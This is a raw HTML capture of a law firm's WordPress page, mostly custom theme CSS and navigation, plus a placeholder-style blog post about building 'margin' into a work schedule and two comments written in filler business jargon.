    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif !important;
    font-size: 16px;
    border-radius: 20px !important;
    padding: 3px 0px 2px 0px !important;

}

.review-slider .slick-slide::before {
    content: "";
    background: url(https://solvelegal.com.au/wp-content/uploads/2024/08/quotes333.png);
    position: absolute;
    left: 80%;
    top: -20px;
    width: 80px;
    height: 50px;
    z-index: 1;
}

.cta-section {
    margin-top: 40px;
}

.heading-text.el-text h2 {
    margin-top: 0 !important;
}

p.f-txt {
    text-align: center;
}

div#wpcs_close_slider_168114 {

    background: #44b978 !important;

}

.service-row-3 {
    padding-right: 12.5%;
    padding-left: 12.5%;
}

.review-slider img.ultimate-slide-img {
    width: 100px;
    margin: 0;
}

.review-slider span.content-section {
    color: white;
}

.review-slider .slick-slide {
    position: relative;
    margin-top: 50px !important;
    border-radius: 30px;
    border: 1px solid white;
}

.review-slider .carousel-caption {
    padding: 20px;
}

.review-txt {
    color: white !important;
}

.review-txt h2 {
    color: white !important;
}

.review-slider span.content-section h5 {
    color: white;
}

.review-slider span.content-section p {
    display: none;
}

figure.effect-sadie h2 {
    padding: 10px;
    border-radius: 100px;
    border: 2px solid white;
}

figcaption {
    margin: 0px 0px 0px 0px;
}

figure.effect-sadie h2 {
    text-transform: capitalize !important;
    margin: auto auto !important;
    width: 90% !important;
    padding: 10px;
    border-radius: 100px;
    border: 2px solid white;
}

figure.effect-sadie h2 {
    left: 5% !important;
}

figure.effect-sadie figcaption::before {
    opacity: 1 !important;
    background: #00000063 !important;
    transform: unset !important;
}

figure.effect-sadie:hover h2 {

    transform: translate3d(0, -20%, 0) translate3d(0, -20px, 0) !important;
}


/* Enhance the porfolio responsive besides the native options in this particular layout*/
@media (max-width: 569px) {

    .portfolio-row .uncell,
    .portfolio-row .owl-carousel-container.carousel-inner-padding.owl-carousel-container .owl-carousel {
        padding-left: 0;
        padding-right: 0;
    }
}

a#btn-txt {
    margin-top: -20px;
}

.banner-cu .row div[class*=col-lg-].pos-top .uncell {
    vertical-align: middle;
}

.banner-cu .btn-container {
    display: inline-block;
}

.banner-cu a#btn2 {
    margin-left: 20px;
}

.pod-heading p {
    margin-top: 0 !important;
    color: white;
    text-align: center;
}

.pod-heading {
    margin-top: 0 !important;

}

.wpb_column.pos-top.pos-center.align_left.column_child.col-lg-2.single-internal-gutter {
    padding: 20px !important;
    border-right: 1px solid white;
}

.vc_row.row-heading.row-internal.row-container {
    padding-top: 150px;
    padding-bottom: 200px;
}

.wpb_column.pos-top.pos-center.align_left.column_child.col-lg-2.single-internal-gutter:nth-child(6) {
    border-right: 0px solid white;
}

.btn-cu-2 {

    text-transform: capitalize !important;
    font-size: 16px;
    border: 1px solid #44b978 !important;
}

.btn-cu-1 {
    text-transform: capitalize !important;
    font-size: 16px;
}

.btn-cu-2:hover {
    color: white !important;
    border: 1px solid #44B978 !important;
    background-color: #44B978 !important;
}

a#btn2:hover {
    background-color: #44B978 !important;
}

.uncell.single-block-padding.style-color-xsdn-bg.unshadow-darker-lg.unradius-sm {
    background-color: white;
}

.hmenu .menu-smart,
.hmenu-center .menu-smart,
.navbar-cta ul.menu-smart {
    height: auto;
}

.menu-light .menu-smart a {
    color: #ffffff;
}

.menu-wrapper.menu-sticky.no-header {
    height: auto !important;
}

div#logo-container-mobile {
    height: 50px !important;
}

li#menu-item-167952 a {
    color: white;
    border: 1px solid #44B978;
    border-radius: 100px;
    padding: 15px 30px;
    background-color: #44B978;
}

li#menu-item-167952 a:hover {
    color: #44B978;
    background-color: transparent;
}

.col-lg-5.main-menu-container.middle {
    height: auto;
}

body:not(.menu-force-opacity)[class*=hmenu-] .menu-primary.is_stuck .menu-container {
    background-color: black !important;

}

.style-color-xsdn-bg {
    background-color: transparent;
}

header#masthead {
    position: fixed !important;
}

#main-logo .navbar-brand img {

    height: 50px;

}

.row-menu-inner {
    height: 100px;

}

li#menu-item-167953 a {

    border: 1px solid #44B978;
    border-radius: 100px;
    padding: 15px 30px;
    color: #44B978;
    background-color: transparent;
}


li#menu-item-167953 a:hover {
    background-color: #44B978;
    color: white;
}

.hmenu-center-double .logo-container {
    padding: 0 !important;

}

.row-menu-inner {
    align-items: center;
    display: flex;
}



.top-menu {
    position: relative;
    z-index: 3000;
    display: none;
}

.page-id-167516 .row div.column_child.pos-center>.uncol>.uncoltable>.uncell>.uncont {
    margin: 0 auto;
    text-align: center;
}

@media (max-width:769px) {

    .column-reverse-custom .wpb_row {
        flex-direction: column-reverse;
        display: flex;

    }

    .column-reverse-customdfwef .wpb_row {
        flex-direction: column-reverse;
        display: grid;

    }
}

.btn-accent:not(.btn-hover-nobg):not(.icon-animated):hover,
.btn-accent:not(.btn-hover-nobg):not(.icon-animated):focus,
.btn-accent:active {
    color: #44b978 !important;
    background-color: transparent !important;
    border-color: #44b978 !important;
}

/*Hide Broken Mobile Nav*/

.page-id-168166 .menu-wrapper {
    height: 0 !important;
}

@media (max-width: 959px) {

    .page-id-168166 header#masthead {
        width: 100%;
    }

    .col-lg-5.main-menu-container.middle {
        display: none;
    }
}

/* CUSTOM CSS BY MS HABIB */
.page-id-167948 .services-responsive-row .uncell.no-block-padding .uncont {
    display: flex !important;
    flex-wrap: wrap !important;
    flex-direction: row;
    gap: 20px !important;
    width: 100% !important;
}

.page-id-167948 .services-responsive-row .uncell.no-block-padding .grid {
    width: calc(25% - 20px);
    flex: auto;
    margin: 0 !important;
    height: 100%;
}

@media(max-width:959px) {
    .page-id-167948 .row-pod .wpb_row.row-inner {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;
        justify-content: center;
        width: 100%;
    }

    .page-id-167948 .row-pod .wpb_row.row-inner .wpb_column {
        width: calc(33.33% - 20px) !important;
    }

    .page-id-167948 .row-pod .wpb_row.row-inner .wpb_column:nth-child(3) {
        border: none !important;
    }
}

@media(max-width:768px) {
    .page-id-167948 .vc_row.row-heading.row-internal.row-container {
        padding-top: 90px;
        padding-bottom: 40px;
    }

    .page-id-167948 header#masthead {
        position: fixed !important;
        width: 100%;
        left: 0;
        top: 0;
    }

    .page-id-167948 .reverse-column-custom .wpb_row.row-inner {
        display: flex;
        flex-direction: column-reverse;
        gap: 20px;
    }

    .page-id-167948 .reverse-column-custom .row.unequal.limit-width.row-parent {
        padding: 0px 30px;
    }

    .page-id-167948 .section-txt .row.unequal.limit-width.row-parent {
        padding-bottom: 0 !important;
    }


    .page-id-167948 .services-responsive-row .uncell.no-block-padding .uncont {
        display: flex !important;
        flex-wrap: wrap !important;
        gap: 20px !important;
        width: 100% !important;
    }

    .page-id-167948 .services-responsive-row .uncell.no-block-padding .grid .effect-sadie {
        margin: 0 !important;
    }

    .page-id-167948 .services-responsive-row .uncell.no-block-padding .grid {
        width: calc(50% - 20px);
        flex: auto;
        margin: 0 !important;
        height: 100%;
    }

    .page-id-167948 .testimonials-col {
        padding-top: 0 !important;
    }

    .page-id-167948 .testim-section .row {
        padding-bottom: 40px !important;
    }

    .page-id-167948 .cta-section {
        margin-top: 0px;
    }

    div#logo-container-mobile {
        padding: 0px 30px !important;
    }
}

@media (max-width:600px) {

    .custom-hero a {
        margin: 0 !important;
    }

    .custom-hero span.btn-container {
        display: inline-block;
        margin: 0 !important;
        width: 100%;
    }

    .custom-hero .vc_custom_heading_wrap.heading-banner {
        margin-bottom: 20px;
    }

    .page-id-167948 .row-pod .wpb_row.row-inner {
        display: flex;
        flex-wrap: wrap;
        gap: 30px 0px;
        justify-content: center;
        width: 100%;
    }

    .page-id-167948 .row-pod .wpb_row.row-inner .wpb_column {
        width: calc(50% - 0px) !important;
    }

    .page-id-167948 .row-pod .wpb_row.row-inner .wpb_column:nth-child(3) {
        border-right: 1px solid white !important;
    }

    .page-id-167948 .row-pod .wpb_row.row-inner .wpb_column:nth-child(2),
    .page-id-167948 .row-pod .wpb_row.row-inner .wpb_column:nth-child(4) {
        border: none !important;
    }

    .section-txt .wpb_column.pos-middle.pos-center.align_left.column_parent.col-lg-6.single-internal-gutter:not(.reverse-column-custom .wpb_column) {
        padding-top: 20px;
    }

    .page-id-167948 .services-responsive-row .uncell.no-block-padding .grid {
        width: calc(100% - 0px);
        flex: auto;
        margin: 0 !important;
        height: 100%;
    }

    .page-id-167948 .footer-logo-col img {
        width: 60% !important;
    }

}


.page-id-168166 .service-tabs .tab-pane .uncont .tab-content {
    padding: 40px 40px 40px 0 !important
}

.page-id-168166 .service-tabs .tab-container>.tab-content {
    padding: 0 50px !important;
}

.page-id-168166 .main-container .row-container>.row-parent .row-child>.row-inner>div {
    padding: 0 !important;
}

.page-id-168166 .service-tabs .tab-container>.tab-content .tab-pane .row-container .row-child>.row-inner {
    margin-left: 0 !important;
}


/* CUSTOM CSS BY MS HABIB 1/21/2025 */

@media (max-width:768px) {

    .service-tabs ul.nav.nav-tabs.wpb_tabs_nav.ui-tabs-nav.vc_tta-tabs-list {
        display: flex;
        flex-wrap: wrap;
    }

    .service-tabs .nav-tabs>li {
        justify-content: center;
        align-items: center;
        display: flex;
        width: calc(33% - 0px);
        margin-bottom: 0px !important;
        flex: auto;
    }

    .page-id-168166 .tab-content {
        padding: 40px !important;
    }
}

@media (max-width:600px) {
    .service-tabs .nav-tabs>li {
        justify-content: center;
        align-items: center;
        display: flex;
        width: calc(50% - 0px);
        margin-bottom: 0px !important;
        flex: auto;
    }

    .tm-slider .slick-slide {
        margin: 17px !important;
    }

    .tm-slider .slick-list.draggable {
        padding-top: 30px !important;
    }

    .wpb_column.pos-top.pos-center.align_left.column_parent.col-lg-6.single-internal-gutter {
        padding-top: 0 !important;
    }

    #masthead:not(.menu-absolute) {
        z-index: 2000;
        position: relative;
        width: 100% !important;
    }

    .menu-wrapper {
        height: auto !important;
    }
}




/* CUSTOM CSS BY MS HABIB */
.review-slider .slick-slide {
    padding: 0 0px !important;
    margin: 30px 10px 0px 30px !important;
}

.vc_row.row-heading.row-internal.row-container {
    padding-top: 200px;
    padding-bottom: 150px;
}

.service-read-more span.btn-container {
    text-align: center;
}

@media (max-width: 1024px) {
    .service-tabs .wpb_row.row-inner {
        display: flex;
        flex-direction: column-reverse;
        gap: 20px;
    }

    .page-id-168166 .tab-content .tab-pane .tab-content-row .row-inner>.wpb_column {
        width: 100%;
    }

    .page-id-168166 .service-tabs .tab-pane .uncont .tab-content {
        padding: 10px 0 40px 0 !important;
    }
}

@media (max-width: 959px) {

    .mobile-menu-button-light .lines,
    .mobile-menu-button-light .lines:before,
    .mobile-menu-button-light .lines:after {
        background: #ffffff;
    }

    .menu-light #menu-newmenu.menu-smart a {
        color: #3b3e44;
    }

    .menu-primary.is_stuck .menu-container {
        background: #000000;
    }

    /* #masthead .row-menu-inner .main-menu-container {
        display: none !important;
    } */

    #masthead .navbar-nav {
        display: flex;
        flex-direction: column-reverse;
    }

    #masthead .row-menu-inner .main-menu-container.open-items {
        display: block !important;
        height: auto;
        position: absolute;
        top: 100px;
    }

    li#menu-item-167952 a,
    li#menu-item-167953 a {
        margin: 10px 36px;
        width: fit-content;
    }

    #masthead div#logo-container-mobile {
        width: 100%;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #masthead #main-logo.navbar-header {
        display: block;
        width: auto;
        text-align: left;
        margin: 0;
        padding-left: 30px;
    }

    #masthead .mmb-container {
        width: auto;
        position: unset;
        margin-right: 30px;
    }

    #masthead .mobile-menu-button {
        transform: unset;
        padding: 10px 0;
    }

    #masthead #menu-item-84881 .fa-angle-right:before,
    #masthead #menu-item-84882 .fa-angle-right:before,
    #masthead #menu-item-84883 .fa-angle-right:before {
        opacity: 0;
    }

    .service-tabs ul.nav.nav-tabs.wpb_tabs_nav.ui-tabs-nav.vc_tta-tabs-list {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }

    .service-tabs .nav-tabs>li {
        width: calc(33.33% - 0px);
    }
}

@media (max-width:768px) {

    #masthead #main-logo.navbar-header {
        padding-left: 0;
    }

    #masthead .mmb-container {
        margin-right: 0;
    }

    .menu-wrapper.no-header {
        height: auto !important;
    }

    header#masthead {
        width: 100%;
    }

    header#masthead.now-scrolling {
        transition: background 0.3s ease-in-out;
        background: black !important;

    }

    .now-scrolling span.lines:before,
    .now-scrolling span.lines:after,
    .now-scrolling span.lines {
        background: white;
    }

    .vc_row.row-heading.row-internal.row-container {
        padding-top: 100px;
        padding-bottom: 100px;
    }

    .banner-cu .wpb_row.row-inner {
        max-height: 300px;
    }

    /* .service-tabs .nav-tabs>li {
        width: calc(33.33% - 0px);
    } */

    .service-tabs li span::before {
        width: 80px !important;
        height: 80px !important;
        background-size: contain;
    }

    .service-tabs .nav-tabs>li>a {
        width: 100%;
    }

    .service-tabs .wpb_row.row-inner {
        display: flex;
        flex-direction: column-reverse;
        gap: 20px;
    }

    .service-tabs .tab-content {
        padding: 0px 40px 40px !important;
    }

    .responsive-testimonials .wpb_column.pos-top {
        padding-top: 20px !important;
    }

    .review-slider .slick-slide {
        margin: 20px 5px 0px 5px !important;
    }

    .responsive-testimonials.row-container .double-bottom-padding {
        padding-bottom: 42px !important;
        padding-top: 42px !important;
    }

    .vc_row.cta-section.row-container {
        margin: 0;
    }

    .footer-custom-responsive .uncont {
        text-align: left !important;
    }

    .footer-ms-res .wpb_row.row-inner {
        display: flex;
        flex-wrap: wrap;
    }

    .footer-ms-res .wpb_column {
        width: calc(50% - 20px);
        padding: 40px !important;
    }

    .make-footer-resp .row.triple-top-padding {
        padding: 50px 50px 0px;
    }



    .custom-meet .wpb_row.row-inner h2 span {
        font-size: 20px;
    }

    .custom-meet .wpb_row.row-inner h5 span {
        font-size: 16px;
    }

    .custom-meet .wpb_row.row-inner {
        display: flex;
    }

    .custom-meet .text-top-reduced p {
        line-height: 1.3em;
        font-size: 15px;
        margin-top: 20px !important;
    }


    .custom-meet a#btn-txt {
        padding: 10px 15px !important;
        letter-spacing: 0;
        word-wrap: break-word !important;
    }



}

/* Tablet Media Query Ends */

@media (max-width:600px) {
    .footer-ms-res .wpb_column {
        width: calc(100% - 0px);
        padding: 20px !important;
    }

    .make-footer-resp .row.triple-top-padding {
        padding: 20px 20px 40px;
    }

    .footer-ms-res .uncont {
        text-align: left !important;
    }

    .footer-ms-res img {
        max-width: 200px !important;
    }

    .footer-custom-responsive {
        padding: 40px 20px 0px;
    }

    .footer-custom-responsive h3 span {
        font-size: 1.2rem;
    }

    span.wpcf7-form-control-wrap.recaptcha {
        margin-top: 20px !important;
        position: relative;
        display: block;
    }

    .review-slider .slick-slide {
        margin: 20px 15px 0px 15px !important;
    }

    .service-tabs .nav-tabs>li {
        width: calc(50% - 0px);
        box-sizing: border-box;
    }

    .service-tabs .nav-tabs>li>a span {
        white-space: normal;
    }

    .custom-meet .row.double-top-padding {
        padding: 30px;
    }

    .row-one .wpb_column:last-child,
    .row-two .wpb_column:last-child {
        margin-bottom: 0px;
    }

    .row-one .wpb_column,
    .row-two .wpb_column {
        margin-bottom: 30px;
        border: 1px solid lightgray;
    }


    .vc_custom_heading_wrap.heading-banner h1 {
        text-align: center;
    }

    .custom-meet .wpb_row.row-inner {
        display: flex;
        flex-direction: column;
    }



    .page-id-167948 .banner-cu .wpb_row.row-inner {
        max-height: max-content !important;
    }

    .section-txt.row-container .row-parent {
        padding: 36px 30px 36px 30px;
    }

    .banner-cu+.section-txt {
        margin-bottom: 20px !important;
    }
}

/* New css for seo */

/* Mobile Media Query Ends */

.vc_row.cta-section.row-container {
    margin: 0;
}

.team-col .uncont {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100% !important;
}

@media (max-width: 959px) {
    .main-container .row .uncont {
        height: 100% !important;
    }

    .seo-page-spacing-row .row.limit-width.row-parent {
        padding-bottom: 0px;
    }

    .extra-spacing-row .row.limit-width.row-parent {
        padding-top: 0px;
    }

    .mob-extra-space p {
        padding-top: 30px;
    }

    .page-id-169853 .vc_row.cta-seo-sec.vc_custom_1747058587783.row-container {
        margin-top: 40px;
    }

    .page-id-169919 .vc_row.cta-seo-sec.vc_custom_1747058587783.row-container {
        margin-top: 40px;
    }
}

@media(min-width:769px) and (max-width:959px) {
    .tab-rev-sec .wpb_row.row-inner {
        display: flex;
        flex-direction: column;
    }

    .tab-rev-sec1 .wpb_row.row-inner {
        display: flex;
        flex-direction: column-reverse;
    }
}

.page-id-169853 .row div.column_child.pos-center>.uncol>.uncoltable>.uncell>.uncont {
    margin: 0 auto;
    text-align: center;
}

.page-id-169919 .row div.column_child.pos-center>.uncol>.uncoltable>.uncell>.uncont {
    margin: 0 auto;
    text-align: center;
}

/*css by Ashlesha Patil 20/5/2025*/
.page-id-169919 .btn:not(input):not(.checkout-button) {
    transform: none !important;
}

/*Mobile Op for homepage - Lachlan 28/05/2025*/

@media (max-width: 500px) {
	.page-id-167948 span.btn-container {
    text-align: center;
}
	.slick-slide.slick-cloned {
		width: 302px !important;
	}
}
	

#wpcs_tab_168114 {
    display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4245 single-format-standard wp-custom-logo wp-theme-uncode  style-color-lxmt-bg hormenu-position-left hmenu hmenu-center-double header-full-width main-center-align textual-accent-color menu-has-cta mobile-parallax-not-allowed ilb-no-bounce unreg uncode-logo-mobile wpb-js-composer js-comp-ver-8.4.1 vc_responsive" data-border="0">
		<div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-light style-light-original menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-no-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-5 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-buttons" class="menu-primary-inner menu-smart sm"><li id="menu-item-167952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167952 menu-item-link"><a title="02 8660 1335" href="tel:0286601335">02 8660 1335<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-167953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167953 menu-item-link"><a title="Contact Us" href="https://solvelegal.com.au/contact/">Contact Us<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div></div>
																		</div>
																	</div>
																	<div id="logo-container-mobile" class="col-lg-2 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://solvelegal.com.au" class="navbar-brand"><div class="logo-customizer"><img decoding="async" src="https://solvelegal.com.au/wp-content/uploads/2020/09/cropped-SOLVE_Brand-website.png" alt="" width="341" height="86" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button 7 mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-5 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-cta navbar-nav-last"><ul id="menu-newmenu" class="menu-cta-inner menu-smart sm"><li id="menu-item-170097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170097 menu-item-link"><a title="Home" href="https://solvelegal.com.au/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-170103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170103 menu-item-link"><a title="About Us" href="https://solvelegal.com.au/about-us/">About Us<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-84882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84882 menu-item-link"><a title="Legal" href="https://solvelegal.com.au/legal/">Legal<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-170101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170101 menu-item-link"><a title="Services" href="https://solvelegal.com.au/services/">Services<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-168486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168486 dropdown menu-item-link"><a title="Blogs" href="#" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Blogs<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-168645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168645"><a title="Employment Law North Sydney" href="https://solvelegal.com.au/employment-law-north-sydney/">Employment Law North Sydney<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-170123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170123"><a title="Employment Lawyer Roseville" href="https://solvelegal.com.au/employment-lawyer-roseville/">Employment Lawyer Roseville<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-170124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170124"><a title="Employment Lawyers Cheltenham" href="https://solvelegal.com.au/employment-lawyers-cheltenham/">Employment Lawyers Cheltenham<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-84883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84883 menu-item-link"><a title="Contact" href="https://solvelegal.com.au/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"></div><div class="desktop-hidden">
														 							</div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-basic style-light">
													<div class="background-element header-wrapper style-color-gyho-bg header-only-text" data-height="60" style="min-height: 300px;">
													<div class="header-main-container limit-width">
															<div class="header-content header-center header-middle header-align-center">
																<div class="header-content-inner" >
																	<h1 class="header-title font-555555 h1"><span>The new brand identity</span></h1><div class="post-info"><div class="date-info">January 30, 2017</div><div class="category-info"><span>|</span>In <a href="https://solvelegal.com.au/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a>, <a href="https://solvelegal.com.au/category/arts/" title="View all posts in Arts">Arts</a></div><div class="author-info"><span>|</span>By <a href="https://solvelegal.com.au/author/Admin/">Admin</a></div></div>
																</div>
															</div>
														</div></div>
												</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-4245" class="page-body style-light-bg post-4245 post type-post status-publish format-standard hentry category-lifestyle category-arts tag-tech tag-design tag-enjoy">
          <div class="post-wrapper">
          	<div class="post-body"><div class="row-container">
        							<div class="row row-parent un-sidebar-layout col-std-gutter double-top-padding no-bottom-padding">
												<div class="row-inner">
													<div class="col-lg-8">
											<div class="post-content style-light double-bottom-padding"><div class="post-media"><div class="tmb tmb-light tmb-content-under tmb-media-last tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in "></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text no-block-padding"><div class="t-entry t-single-line"></div></div></div></div></div><img decoding="async" class="wp-image-12456" src="" width="320" height="320" alt="" /></a></div>
				</div>
			</div></div>
					</div></div><div class="post-title-wrapper"><h1 class="post-title">The new brand identity</h1><div class="post-info"><div class="date-info">January 30, 2017</div><div class="category-info"><span>|</span>In <a href="https://solvelegal.com.au/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a>, <a href="https://solvelegal.com.au/category/arts/" title="View all posts in Arts">Arts</a></div><div class="author-info"><span>|</span>By <a href="https://solvelegal.com.au/author/Admin/">Admin</a></div></div></div><p>I stumbled upon the concept of margin while reading a post by <a href="http://www.google.com" target="_blank" rel="noopener noreferrer">Michael Hyatt</a>, which led me to design my ideal week. Richard Swenson, M.D. (who wrote the book: Margin: Restoring Emotional, Physical, Financial, and Time Reserves to Overloaded Lives) describes margin like this:</p>
<blockquote><p>Margin is the space <strong>between our load and our limits</strong>. It is the amount allowed beyond that which is needed. It is something held in reserve for contingencies or unanticipated situations. Margin is the gap between rest and exhaustion, the space between breathing freely and suffocating.</p></blockquote>
<p>Last year I wrote about why booking too far in advance can be dangerous for your business, and this concept of margin so eloquently captures what I had recognized had been my problem: I was so booked up with clients that I wasn’t leaving any margin for error, growth, planning, or reflection. I wasn’t really growing my business in a sustainable way; I was just booking one client after the next. At the time this seemed like a good thing: doesn’t growing my business mean getting more clients?</p>
<h4>A long redesign.</h4>
<p>What if instead of booking up to 100% capacity (which more often than not ends up being closer to 120%), we only booked up to an 80% capacity?<br />
What if we left more room for growth (personal or professional) and stopped being one with “busy-ness”?<br />
I spent nearly a year turning down every new project (and even getting rid of old ones) so that I could reduce my workload, build in more margin, and create what is now Digital Strategy School. It takes time to build margin into your schedule.Write a book. Create a program. Update your contracts and proposals (which has been on your to-do list for how long..?) Spend more time with your family. Go above and beyond for a client. Learn something new. Actually follow through on the things that have been nagging at you for a long time.</p>
<p>When you design your ideal week, you start to see that the time you think you have is often not in alignment with how much time you actually have.</p>
<p>After designing my ideal week, I had a much clearer idea of how to create a framework for my week that would empower me to feel more focused by theming days of the week, and even parts of the day. SO simple, I know. Some of you have been doing this for ages and you’re already a pro, and some of you who saw my schedule said <em>“woah, that’s so rigid, I need more flexibility!”</em></p>
<h4>Structure enables flexibility.</h4>
<p>If you’re not sure how much time you are actually spending on various tasks, use a tool like Rescue Time (their free version is excellent!) which runs in the background and tracks where your time is being spent. It can even send you weekly reports so you know exactly how much time you wasted on Facebook, or spent in your email inbox! You can assign different websites or programs/applications on a scale of very distracting to very productive, so you can see at a glance things like: which days of the week you’re most productive, which times of the day you’re most productive, and the sites on which you’re spending the most distracting time. Turns out I’m consistently “in the zone” around 3pm in the afternoon; so instead of trying to tackle highly creative work first thing in the morning (when my brain is barely functioning), I handle it in the afternoon, when I know I’m at my peak!</p>
<p>Creating more margin has been game-changing for my business.<br />
<strong>What would be possible for yours?</strong></p>
</div><div class="post-footer post-footer-light style-light no-top-padding double-bottom-padding"><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding no-bottom-padding">
									<div data-name="commenta-area">
<div id="comments" class="comments-area">

	
			<h5 class="comments-title">
			3 Comments		</h5>

		
		<div class="comment-list">
			
			<section class="comments-list">

		
			<article class="comment even thread-even depth-1 parent" id="comment-32" itemscope itemtype="http://schema.org/Comment">
				<div class="comment-content post-content" itemprop="text">
					<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/9da4caa354ed7b54ec4214a6c32c5aaceeeaee62d66e1e0c56ff6bf9d74632cb?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9da4caa354ed7b54ec4214a6c32c5aaceeeaee62d66e1e0c56ff6bf9d74632cb?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo' height='256' width='256' decoding='async'/></figure>
					<div class="comment-meta post-meta" role="complementary">
						<div class="comment-author h5 text-bold">
							<span  class="comment-author-link">John Doe</span>						</div>
						<time class="comment-meta-item" datetime="2015-05-29T17:30+00:00" itemprop="datePublished"><span>May 29, 2015, <a href="#comment-32" itemprop="url">5:30 pm</a></span></time>
																		<p>I think the problem for me is the energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios. Phosfluorescently re-engineer distributed processes without standardized supply chains. Quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships.</p>
						<a rel="nofollow" class="comment-reply-link" href="#comment-32" data-commentid="32" data-postid="4245" data-belowelement="comment-32" data-respondelement="respond" data-replyto="Reply to John Doe" aria-label="Reply to John Doe"><span>Reply</span></a>					</div>
				</div>

		
			<section class="child-comments comments-list">

		
			<article class="comment odd alt depth-2" id="comment-33" itemscope itemtype="http://schema.org/Comment">
				<div class="comment-content post-content" itemprop="text">
					<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/9da4caa354ed7b54ec4214a6c32c5aaceeeaee62d66e1e0c56ff6bf9d74632cb?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9da4caa354ed7b54ec4214a6c32c5aaceeeaee62d66e1e0c56ff6bf9d74632cb?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo' height='256' width='256' decoding='async'/></figure>
					<div class="comment-meta post-meta" role="complementary">
						<div class="comment-author h5 text-bold">
							<span  class="comment-author-link">Jennifer Freeman</span>						</div>
						<time class="comment-meta-item" datetime="2015-05-29T18:01+00:00" itemprop="datePublished"><span>May 29, 2015, <a href="#comment-33" itemprop="url">6:01 pm</a></span></time>
																		<p>Very good point which I had quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness.</p>
						<a rel="nofollow" class="comment-reply-link" href="#comment-33" data-commentid="33" data-postid="4245" data-belowelement="comment-33" data-respondelement="respond" data-replyto="Reply to Jennifer Freeman" aria-label="Reply to Jennifer Freeman"><span>Reply</span></a>					</div>
				</div>

